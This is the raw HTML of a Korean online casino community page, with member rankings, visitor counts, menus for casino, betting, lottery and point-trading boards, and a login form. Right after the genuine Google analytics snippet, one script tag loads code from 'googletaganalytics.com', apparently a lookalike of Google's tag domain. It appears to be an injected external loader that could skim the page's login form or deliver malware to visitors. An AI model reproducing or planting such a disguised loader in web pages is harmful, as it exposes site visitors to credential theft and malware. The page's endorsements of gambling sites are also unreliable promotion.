	<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span><a href="javascript:;" onClick="showSideView(this, '', '로이', '', '');"><span class="member">로이</span></a></div>					<span class="pull-right count red">224,323,097 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span><a href="javascript:;" onClick="showSideView(this, '', '다연아빠', '', '');"><span class="member">다연아빠</span></a></div>					<span class="pull-right count red">155,850,812 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark silver"></span><a href="javascript:;" onClick="showSideView(this, '', '장이수', '', '');"><span class="member">장이수</span></a></div>					<span class="pull-right count red">151,823,190 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span><a href="javascript:;" onClick="showSideView(this, '', '앞집구구', '', '');"><span class="member">앞집구구</span></a></div>					<span class="pull-right count red">115,521,934 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span><a href="javascript:;" onClick="showSideView(this, '', '블루', '', '');"><span class="member">블루</span></a></div>					<span class="pull-right count red">108,129,816 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span><a href="javascript:;" onClick="showSideView(this, '', '반복', '', '');"><span class="member">반복</span></a></div>					<span class="pull-right count red">93,518,531 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', 'zl존곽철용', '', '');"><span class="member">zl존곽철용</span></a></div>					<span class="pull-right count red">91,343,206 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span><a href="javascript:;" onClick="showSideView(this, '', '스미스', '', '');"><span class="member">스미스</span></a></div>					<span class="pull-right count red">90,594,027 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '이경영', '', '');"><span class="member">이경영</span></a></div>					<span class="pull-right count red">77,162,603 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark silver"></span><a href="javascript:;" onClick="showSideView(this, '', 'TATATA', '', '');"><span class="member">TATATA</span></a></div>					<span class="pull-right count red">72,652,991 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', 'Noom', '', '');"><span class="member">Noom</span></a></div>					<span class="pull-right count red">67,969,905 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', 'S클래스천문', '', '');"><span class="member">S클래스천문</span></a></div>					<span class="pull-right count red">67,786,512 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span><span class="mark-ico v-mark gold"></span><a href="javascript:;" onClick="showSideView(this, '', '에볼깨기', '', '');"><span class="member">에볼깨기</span></a></div>					<span class="pull-right count red">62,834,537 Exp</span>
				
	
	</li>
		</ul>
</div>
								</div>
							</div>
						</div>

					</div>
				</div>
				<!-- 통계 시작 -->
				<div class="div-title-underbar">
					<span class="div-title-underbar-bold border-navy font-16 en">
						<b>현황</b>
					</span>
				</div>
				<div class="widget-box">
					<ul style="padding:0; margin:0; list-style:none;">
						<li><i class="fa fa-bug red"></i> <a href="https://daumdca.com/bbs/current_connect.php">
								현재 접속자 <span class="pull-right">1,360(<b>24</b>) 명</span></a>
						</li>
						<li><i class="fa fa-bug"></i> 오늘 방문자 <span class="pull-right">7,639 명</span></li>
						<li><i class="fa fa-bug"></i> 어제 방문자 <span class="pull-right">14,494 명</span></li>
						<li><i class="fa fa-bug"></i> 최대 방문자 <span class="pull-right">267,622 명</span></li>
						<li><i class="fa fa-bug"></i> 전체 방문자 <span class="pull-right">5,144,578 명</span></li>
						<li><i class="fa fa-bug"></i> 전체 게시물 <span class="pull-right">695,419 개</span></li>
						<li><i class="fa fa-bug"></i> 전체 댓글수 <span class="pull-right">7,451,582 개</span></li>
						<li><i class="fa fa-bug"></i> 전체 회원수 <span class="pull-right at-tip" data-original-title="<nobr>오늘 1 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">4,654 명</span>
						</li>
					</ul>
				</div>
				<!-- 통계 끝 -->

				<!-- SNS아이콘 시작 -->
				<div class="widget-box text-center">
					<div class="sns-share-icon">
<a href="https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://daumdca.com/thema/Basic/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://daumdca.com/thema/Basic/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://daumdca.com/thema/Basic/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://daumdca.com/thema/Basic/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://daumdca.com/bbs/sns_send.php?longurl=https%3A%2F%2Fdaumdca.com&amp;title=%EB%8B%A4%EC%9D%8C%EB%93%9C%EC%B9%B4%EC%A7%80%EB%85%B8+-+%EC%B9%B4%EC%A7%80%EB%85%B8%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0++%EC%98%A8%EB%9D%BC%EC%9D%B8%EC%B9%B4%EC%A7%80%EB%85%B8+%EC%82%AC%EC%9D%B4%ED%8A%B8+%EB%A8%B9%ED%8A%80%EA%B2%80%EC%A6%9D+%EB%8B%B4%EC%B9%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://daumdca.com/thema/Basic/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>				</div>
				<!-- SNS아이콘 끝 -->

			</div>
		</div>
	</div>
</div>
</div><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DYWHPTEQG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DYWHPTEQG');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-0DYWHPTEQG"></script>
</div><!-- .at-body -->


<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy myalarm">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
					</span><span class="label bg-orangered en"  style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="/">
				<span class="sidebar-btn-box for-bingo">
					<span class="sidebar-btn">
						<img src="https://daumdca.com/thema/Basic/assets/img/logo.png">
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>







	<footer class="at-footer">
		<div class="at-boxed at-container">
			<div class="at-footer-line"></div>
			<div class="media">

				<div class="media-body">

					<div class="footer-top-lane">
						<div class="pull-left hidden-xs">
							<!-- 하단 로고 -->
							<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" class="logo-bottom">
						</div>
						<nav class="at-links">
							<ul class="pull-left">
								<li><a href="https://daumdca.com/bbs/page.php?hid=intro">사이트 소개</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=provision">이용약관</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
								<!--	</ul>
						<ul class="pull-right">-->
								<li><a href="https://daumdca.com/bbs/board.php?bo_table=v2">1:1문의</a></li>
								<li><a href="https://daumdca.com?device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</nav>

						<ul class="at-about">
							<li>회사명 : 다음드카지노</li>
							<li>주소 : <span>대한민국 서울시 강남구 강남대로</span></li>
						</ul>
					</div>
					<div class="visible-xs-block" style="margin-top:20px;">
						<!-- 하단 로고 -->
						<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" class="logo-bottom">
					</div>
					<div class="clearfix"></div>

					<div class="at-copyright">
						<strong>다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카<i class="fa fa-copyright"></i></strong>
						<span>All rights reserved.</span>
					</div>

					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</footer>






</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://daumdca.com/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
	var sub_show = "slide";
	var sub_hide = "";
	var menu_startAt = "0";
	var menu_sub = "";
	var menu_subAt = "0";
</script>
<script src="https://daumdca.com/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://daumdca.com/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://daumdca.com/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://daumdca.com/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://daumdca.com/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://daumdca.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=v1">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=v2">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=a1');">&nbsp;</span>
						● 공지*이벤트											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a1" >
									공지사항																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a3" >
									이벤트																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=b1');">&nbsp;</span>
						● 보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1" >
									보증 카지노																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=casino_info" >
									카지노정보																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b2" >
									모든사이트평가																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=verified_casino');">&nbsp;</span>
						● 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" >
									카지노 먹튀 검증																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=free');">&nbsp;</span>
						● 게시판						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=hello" >
									가입인사																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=free" >
									자유게시판									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=humor" >
									유머/이슈									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=c1" >
									보증후기									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=c6" >
									갤러리									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=member_event" >
									회원이벤트																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=qna" >
									문답/건의																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=promotion" >
									홍보게시판									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=prison" >
									군기교육대																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/page.php?hid=baccarat');">&nbsp;</span>
						● 포인트&게임						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/page.php?hid=baccarat" >
									바카라게임																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=dragontiger" >
									용호게임																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=satoshi-mine" >
									지뢰찾기																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free" >
									무료슬롯																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=point-exchange" >
									포인트 전환																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=qa" >
									포인트 거래									<span class="new_circle">N</span>								</a>
								</li>
												</ul>
				</div>
			</div>
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://daumd08.net" target="_blank" class="no-sub">
						● 다음드스포츠
					</a>
				</div>
			</div>
							<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/plugin/lotto');">&nbsp;</span>
						● 복권											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/plugin/lotto" >
									복권보관함																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/plugin/lotto/winner.php" >
									당첨자현황																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/plugin/lotto/market.php" >
									복권거래																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=weekly-lotto-exchange" >
									복권 당첨 지급신청																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/page.php?hid=request-verified-mark');">&nbsp;</span>
						● 마이메뉴						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" >
									인증마크 요청																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=status-posting" >
									포인트거래쿠폰																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=refill-coupon" >
									리필미션																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=v1" >
									출석체크									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=v2" >
									1:1 문의									<span class="new_circle">N</span>								</a>
								</li>
												</ul>
				</div>
			</div>
			
</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="https://daumdca.com/bbs/current_connect.php">
			<span class="pull-right">1,360(<b class="orangered">24</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">7,639 명</span>오늘 방문자</li>
	<li><span class="pull-right">14,494 명</span>어제 방문자</li>
	<li><span class="pull-right">267,622 명</span>최대 방문자</li>
	<li><span class="pull-right">5,144,578 명</span>전체 방문자</li>
	<li><span class="pull-right">695,419 개</span>전체 게시물</li>
	<li><span class="pull-right">7,451,582 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 1 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">4,654 명</span>전체 회원수
	</li>
</ul>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://daumdca.com/bbs/search.php">게시물</option>
										<option value="https://daumdca.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://daumdca.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2F">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://daumdca.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


